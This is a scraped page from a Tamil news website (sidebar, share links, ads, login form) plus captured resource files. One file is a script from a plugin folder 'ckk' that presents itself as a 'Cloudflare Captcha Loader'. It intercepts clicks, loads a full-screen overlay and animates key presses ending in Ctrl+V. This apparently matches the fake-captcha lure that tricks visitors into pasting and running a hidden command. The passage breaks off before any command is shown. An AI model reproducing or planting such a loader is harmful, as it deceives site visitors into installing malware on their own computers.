				<a href="https://api.whatsapp.com/send?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/&text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://tamilaran.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100089575629517"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/TamilAranNews"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@tamilarannews"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link apple-social-icon" rel="external noopener nofollow" target="_blank" href="https://apps.apple.com/us/app/tamilaran/id1664725727"><span class="tie-social-icon tie-icon-apple"></span><span class="screen-reader-text">Apple</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tamil_aran_news/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link google_play-social-icon" rel="external noopener nofollow" target="_blank" href="https://play.google.com/store/apps/details?id=com.tamilaran.tamilnews"><span class="tie-social-icon tie-icon-play"></span><span class="screen-reader-text">Google Play</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tiktok.com/@tamilaran_news"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">அதிகம் படித்தவை<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="குரு பெயர்ச்சி 2024. இந்த ராசியினர் நன்மை அடைவார்கள்..! &#8211; அதிர்ஷ்டம் யார் பக்கம்?" href="https://tamilaran.com/jupiter-transit-guru-peyarchi-2024-2025-lucky-zodiac-signs/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">ஆன்மிகம்</span></span><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-14.33.14-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="guru-peyarchi-2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/jupiter-transit-guru-peyarchi-2024-2025-lucky-zodiac-signs/">குரு பெயர்ச்சி 2024. இந்த ராசியினர் நன்மை அடைவார்கள்..! &#8211; அதிர்ஷ்டம் யார் பக்கம்?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 26, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="கண்ணுக்கு விருந்து &#8211; வர்ண வர்ணமாய் கூடு கட்ட நான் தயார்" href="https://tamilaran.com/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%b5%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%b5%e0%ae%b0%e0%af%8d%e0%ae%a3/" class="post-thumb"><img width="220" height="72" src="https://tamilaran.com/wp-content/uploads/2023/02/tamilaran-e1735813016161-220x72.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%b5%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%b5%e0%ae%b0%e0%af%8d%e0%ae%a3/">கண்ணுக்கு விருந்து &#8211; வர்ண வர்ணமாய் கூடு கட்ட நான் தயார்</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 1, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="க.பொ.த  சாதாரண தர பரீட்சையில் ஆங்கில மொழி மூலம் அதிவிஷேட சித்திகளைப் பெற்ற யாழ் மாணவி!" href="https://tamilaran.com/a-jaffna-student-who-got-special-honors-in-english-language-in-g-c-e/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2023/12/23-656927353e1ed-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/a-jaffna-student-who-got-special-honors-in-english-language-in-g-c-e/">க.பொ.த  சாதாரண தர பரீட்சையில் ஆங்கில மொழி மூலம் அதிவிஷேட சித்திகளைப் பெற்ற யாழ் மாணவி!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 1, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ராகு கேது பெயர்ச்சி 2023 &#8211; 18 ஆண்டுகளுக்குப் பிறகு யோகத்தை பெறப் போகும் 6 ராசிகள்" href="https://tamilaran.com/rahu-ketu-transit-2023-6-rasis-to-get-yoga-after-18-years/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2023/09/Untitled-design-2023-05-17T095417.810-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/rahu-ketu-transit-2023-6-rasis-to-get-yoga-after-18-years/">ராகு கேது பெயர்ச்சி 2023 &#8211; 18 ஆண்டுகளுக்குப் பிறகு யோகத்தை பெறப் போகும் 6 ராசிகள்</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="மீண்டும் நீதிபதி இளஞ்செழியனுக்கு கிடைத்துள்ள உயர் பதவி" href="https://tamilaran.com/again-the-high-position-that-has-been-given-to-judge-ilanjehian/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2023/12/23-65825db210fee-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/again-the-high-position-that-has-been-given-to-judge-ilanjehian/">மீண்டும் நீதிபதி இளஞ்செழியனுக்கு கிடைத்துள்ள உயர் பதவி</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 20, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://tamilaran.com/central-government-imposed-restrictions-on-foreign-travelers/">
							<span class="date meta-item tie-icon">December 29, 2022</span>							<h3>வெளிநாட்டு பயணிகளுக்கு கட்டுப்பாடு விதித்த மத்திய அரசு</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://tamilaran.com/%e0%ae%9a%e0%af%80%e0%ae%a9%e0%ae%be%e0%ae%b5%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%85%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%ae%b5%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%aa%e0%af%86%e0%ae%b0%e0%af%81%e0%ae%95/">
							<span class="date meta-item tie-icon">December 29, 2022</span>							<h3>சீனாவில் அதிகளவில் பெருகிவரும் கொரோனா வைரஸ்</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://tamilaran.com/autoimmune-disease/">
							<span class="date meta-item tie-icon">January 27, 2023</span>							<h3>தலைமுடி உதிர்வை தரும் ஆட்டோ இம்யூன் &#8211; சில தீர்வுகள்!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://tamilaran.com/famous-directors-wife-hanged-herself/">
							<span class="date meta-item tie-icon">May 25, 2023</span>							<h3>பிரபல இயக்குனரின் மனைவி தூக்கிட்டு தற்கொலை!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://tamilaran.com/todays-horoscope/">
							<span class="date meta-item tie-icon">January 31, 2023</span>							<h3>இன்றைய ராசிபலன் (31.01.2023)</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://tamilaran.com/jhulan-goswami-appointed-as-bowling-coach-of-mumbai-team/">
							<span class="date meta-item tie-icon">February 6, 2023</span>							<h3>மும்பை அணி பந்துவீச்சு பயிற்சியாளராக- ஜூலன் கோஸ்வாமி நியமனம்.</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>
<!-- Tamilarn widget ads - Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4506381254588143"
     data-ad-slot="7117391667"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://tamilaran.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://tamilaran.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://tamilaran.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://tamilaran.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://tamilaran.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://tamilaran.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://tamilaran.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ftamilaran.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/use-this-at-least-once-a-day-to-maintain-your-hair/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://tamilaran.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://tamilaran.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0ba8\u0bc0\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bc7\u0b9f\u0bc1\u0bae\u0bcd \u0baa\u0b95\u0bcd\u0b95\u0bae\u0bcd \u0b95\u0bbf\u0b9f\u0bc8\u0b95\u0bcd\u0b95\u0bb5\u0bbf\u0bb2\u0bcd\u0bb2\u0bc8. \u0baa\u0bbf\u0bb1 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0bae\u0bc1\u0baf\u0bb1\u0bcd\u0b9a\u0bbf\u0b95\u0bcd\u0b95\u0bb5\u0bc1\u0bae\u0bcd.","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tamilaran.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.1.2" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://tamilaran.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.1.2" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://tamilaran.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.1.2" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://tamilaran.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.1.2" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://tamilaran.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.1.2" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://tamilaran.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.1.2" id="tie-js-sliders-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tamilaran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tamilaran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Mukta+Malar::latin,tamil', 'Mukta+Malar:600,regular:latin,tamil', 'Mukta+Malar:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin,tamil&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zUZBVtI4Cek3m-3PaMFg5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769257046201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tamilaran.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 28878
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
